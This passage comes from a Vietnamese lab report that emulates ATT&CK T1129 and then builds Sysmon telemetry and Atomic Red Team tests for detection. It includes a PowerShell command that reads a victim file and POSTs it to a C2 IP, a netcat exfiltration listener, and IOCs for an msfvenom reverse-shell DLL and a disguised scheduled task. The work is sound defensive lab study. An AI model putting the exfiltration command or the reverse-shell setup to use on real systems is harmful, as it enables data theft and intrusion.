
Hình 3.19 — Kết quả whoami /all trên máy nạn nhân, xác định user DESKTOP-ULH24T3\Cuonghk cùng các nhóm quyền và privilege hiện có.

3.7. Exfiltration (T1041)

3.7.1. Chuẩn bị dữ liệu mục tiêu
Trong shell vừa chiếm được, tôi tạo một file giả lập đóng vai trò dữ liệu nhạy cảm cần đánh cắp trên Desktop của nạn nhân:
echo CONFIDENTIAL DATA - Tai lieu noi bo - Thang 10/2026 > %USERPROFILE%\Desktop\secret.txt
Hình 3.20 — File secret.txt được tạo trên Desktop nạn nhân

Hình 3.20 — Desktop máy nạn nhân xuất hiện file secret.txt, đóng vai trò mục tiêu exfiltration, bên cạnh các file Invoice.pdf/Invoice_attack đã dùng ở bước Delivery.

3.7.2. Exfiltration over C2 Channel
Nội dung file được đọc và gửi về C2 qua HTTP POST:
powershell -Command "$data = Get-Content '$env:USERPROFILE\Desktop\secret.txt' -Raw;
Invoke-WebRequest -Uri 'http://208.100.26.100:8000/upload' -Method POST -Body $data
-UseBasicParsing"
Hình 3.21 — HTTP POST tới C2 server

Hình 3.21 — Log HTTP server ghi nhận POST /upload HTTP/1.1 501. Python http.server không hỗ trợ sẵn method POST (trả lỗi 501 Unsupported method), nhưng request đã đến được C2, chứng minh bước exfiltration đã thực hiện thành công về mặt kết nối.

3.7.3. Xác nhận dữ liệu nhận được trên C2
Để xác nhận dữ liệu thực sự gửi được, tôi mở thêm một Netcat listener trên port 9000 để nhận trực tiếp HTTP POST body. Lệnh test ban đầu gửi nội dung "hello" để xác nhận kênh hoạt động trước khi gửi nội dung thật của secret.txt:
Hình 3.22 — Netcat trên port 9000 nhận dữ liệu test "hello"

Hình 3.22 — Netcat listener (nc -lvnp 9000) nhận được HTTP POST /exfil từ 208.100.26.101, header và body "hello" — xác nhận kênh exfiltration qua port 9000 hoạt động đúng trước khi gửi nội dung thật của secret.txt.

3.8. Timeline sự kiện
Timeline Red Team ghi lại mốc thời gian thực hiện từng hành động tấn công; Timeline Blue Team ghi lại mốc thời gian log tương ứng được Sysmon/Elastic ghi nhận. Riêng với T1129, mốc quan trọng nhất là cặp sự kiện File Create (09:18:26.832) và Image Load (09:18:27.357) — xem Hình 4.15, 4.16 ở Chương 4 — chênh lệch khoảng 0,5 giây. Khoảng chênh này là cơ sở để tôi chọn time window cho correlation rule ở Chương 5.

3.9. Indicators of Compromise
IOC thu thập được trong lab chia theo 4 nhóm:
Loại IOC | Giá trị
File IOC | version.dll / version_malicious.dll (8704 bytes, msfvenom windows/x64/shell_reverse_tcp); hash SHA256 xem Hình 4.16, 4.42
Network IOC | 208.100.26.100:8000 (HTTP server C2), 208.100.26.100:4444 (reverse shell), 208.100.26.100:9000 (exfil listener)
Behavioral IOC | rundll32.exe / powershell.exe load DLL từ %TEMP%\T1129-Attack; schtasks tạo task tên "WindowsUpdate"
Email IOC | Attachment Invoice.zip chứa Invoice.pdf.lnk, gửi tới cuonghk@lab.local

CHƯƠNG 4. TELEMETRY VÀ TEST CASE SINH LOG CHO T1129

4.1. Cấu hình Sysmon
Sysmon được cấu hình để quan sát DLL trong thư mục Temp và tiến trình rundll32.exe:
<Sysmon schemaversion="4.82">
<HashAlgorithms>sha256</HashAlgorithms>
<EventFiltering>
<ProcessCreate onmatch="exclude" />
<FileCreate onmatch="include">
<TargetFilename condition="contains">\T1129-Lab\</TargetFilename>
</FileCreate>
<ImageLoad onmatch="include">
<ImageLoaded condition="contains">\T1129-Lab\</ImageLoaded>
<Image condition="end with">rundll32.exe</Image>
</ImageLoad>
<NetworkConnect onmatch="include">
<Image condition="end with">powershell.exe</Image>
<Image condition="end with">rundll32.exe</Image>
</NetworkConnect>
<DnsQuery onmatch="include">
<Image condition="end with">powershell.exe</Image>
<Image condition="end with">rundll32.exe</Image>
</DnsQuery>
</EventFiltering>
</Sysmon>
Rule ProcessCreate đang để onmatch="exclude" nhưng không có điều kiện con bên trong. Nghĩa là EID 1 không bị lọc — exclude rỗng tương đương không loại trừ gì, mọi Process Creation đều được ghi lại. Tôi ghi rõ điểm này để tránh hiểu nhầm là EID 1 bị tắt trong cấu hình.

4.2. Test case 1 — Process Creation (EID 1 / Security 4688)
Mục đích của test case này là xác minh baseline logging hoạt động trước khi chạy các test case chính. Lệnh thực hiện:
$start = Get-Date # ghi lại thời điểm bắt đầu test
Start-Process notepad.exe # mở Notepad để tạo một sự kiện mới
Start-Sleep -Seconds 3 # chờ Windows ghi log
Hình 4.1 — Khởi chạy notepad.exe

Hình 4.1 — Start-Process notepad.exe mở cửa sổ Notepad trống, sinh một sự kiện Process Creation mới.
Hình 4.2 — Windows Security Event ID 4688

Hình 4.2 — Event 4688 xác nhận tiến trình mới được tạo. Ảnh minh hoạ cơ chế logging ghi nhận được (New Process Name: RuntimeBroker.exe) — cần đối chiếu lại đúng sự kiện của notepad.exe khi rà soát log chi tiết hơn.

4.3. Test case 2 — Module Load thủ công (EID 7 / DC0016)
Một script PowerShell tạo thư mục lab, copy version.dll (DLL hệ thống hợp lệ, đã ký số) vào %TEMP%\T1129-Lab-<GUID>, sau đó gọi LoadLibrary/FreeLibrary qua P/Invoke để mô phỏng việc nạp module:
$labDir = Join-Path $env:TEMP ("T1129-Lab-" + [guid]::NewGuid().ToString('N'))
New-Item -ItemType Directory -Path $labDir -Force | Out-Null
$dll = Join-Path $labDir 'version.dll'
Copy-Item "$env:WINDIR\System32\version.dll" $dll
# Add-Type khai báo LoadLibrary/FreeLibrary từ kernel32.dll qua P/Invoke
$handle = [T1129Lab]::LoadLibrary($dll)
[T1129Lab]::FreeLibrary($handle)
Hình 4.3 — Thực thi script LoadLibrary thủ công

Hình 4.3 — Script tạo lớp T1129Lab (P/Invoke), copy version.dll và gọi LoadLibrary thành công: "Loaded: C:\Users\Cuonghk\AppData\Local\Temp\T1129-Lab-...\version.dll".
Hình 4.4 — Sysmon Event ID 7 cho test case thủ công

Hình 4.4 — Image powershell.exe nạp ImageLoaded tại C:\Users\Cuonghk\AppData\Local\Temp\T1129-Lab\version.dll, Signed: true nhưng đường dẫn là Temp (user-writable). Chữ ký hợp lệ không đồng nghĩa với an toàn khi path đáng ngờ.

4.4. Test case 3.1 — Atomic Red Team T1218.011 (Test #9: Rundll32 + pcwutl.dll)
Hình 4.5 — Trang Atomic Red Team GitHub cho T1218.011

Hình 4.5 — Mô tả kỹ thuật Signed Binary Proxy Execution: Rundll32, liên kết tới mô tả chính thức trên MITRE ATT&CK.
Hình 4.6 — Atomic Test #9: Launches an executable using Rundll32 and pcwutl.dll

Hình 4.6 — Input mặc định exe_to_launch = %windir%\System32\notepad.exe; Attack Command: rundll32.exe pcwutl.dll,LaunchApplication #{exe_to_launch}.
Hình 4.7 — Invoke-AtomicTest T1218.011 -TestNumbers 9

Hình 4.7 — Lệnh Invoke-AtomicTest thực thi thành công (Exit code: 0), Notepad được mở qua rundll32/pcwutl.dll.
Hình 4.8 — Sysmon Event ID 1 cho test case 3.1

Hình 4.8 — Process Create: C:\Windows\System32\cmd.exe làm tiến trình trung gian khởi chạy Atomic Test.
Hình 4.9 — Windows Security Event ID 4688 cho test case 3.1

Hình 4.9 — Creator Process Name C:\Windows\System32\rundll32.exe → New Process Name C:\Windows\System32\notepad.exe, Process Command Line "C:\Windows\System32\notepad.exe", xác nhận quan hệ cha-con đúng theo Atomic Test #9.
Hình 4.10 — Sysmon Event ID 7 cho test case 3.1

Hình 4.10 — Image C:\Windows\System32\rundll32.exe, ImageLoaded C:\Windows\System32\pcwutl.dll, Signed: true, Signature: Microsoft Windows, SignatureStatus: Valid.

4.5. Test case 3.2 — Atomic Red Team T1129 (Shared Modules)
Hình 4.11 — Trang Atomic Red Team GitHub cho T1129 Shared Modules
